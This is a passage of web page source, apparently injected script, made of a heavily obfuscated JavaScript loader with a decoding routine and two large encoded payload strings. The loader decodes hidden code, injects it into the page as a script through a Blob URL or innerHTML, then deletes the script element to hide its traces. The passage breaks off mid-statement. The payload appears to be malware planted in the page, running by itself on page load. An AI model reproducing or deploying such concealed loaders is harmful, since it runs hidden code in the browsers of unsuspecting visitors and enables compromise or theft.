			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const 